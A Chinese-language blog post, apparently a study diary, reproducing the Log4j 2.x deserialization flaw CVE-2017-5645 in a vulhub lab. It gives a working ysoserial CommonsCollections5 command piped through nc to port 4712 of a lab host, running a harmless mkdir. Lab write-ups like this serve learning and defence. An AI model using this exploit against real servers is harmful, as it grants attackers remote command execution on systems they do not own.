今天依旧是log4j,上次是jnndi注入漏洞,这次来学习一下反序列化命令执行漏洞

一.漏洞说明

攻击者可以通过发送一个恶意的2进制payload,在组件将字节反序列化为对象时,触发并执行构造的payload代码,该漏洞主要是在处理ObjectInputStream时,接受函数对于不可靠来源的input没有过滤

漏洞影响版本

Apache Log4j 2.8.2之前的2.x版本

复现环境是vulhub靶场



docker-compose up -d开启环境后使用ysoserial生成payload,然后直接发送给xxxxxx:4712端口即可

java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections5 "mkdir /tmp/errorr0" | nc 192.168.150.128 4712



发送后进入容器环境发现文件已成功生成

因为这个漏洞时间过长,网上搜到的大部分都是脚本一把梭,暂时没有找到详细说明,这里复现只能暂时使用成熟的脚本进行复现

这几天进行漏洞学习+记录的方式有丶像之前打ctf做笔记的感觉了..参考的文章对于框架组件没有进行很详细的解释,具体原理不是很明确,这里决定先去看一下源码,从java底层学起看看,,,,

最后

以上就是震动菠萝最近收集整理的关于框架漏洞学习日记——第三天(CVE-2017-5645)的全部内容,更多相关框架漏洞学习日记——第三天(CVE-2017-5645)内容请搜索靠谱客的其他文章。

本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。

发表评论 取消回复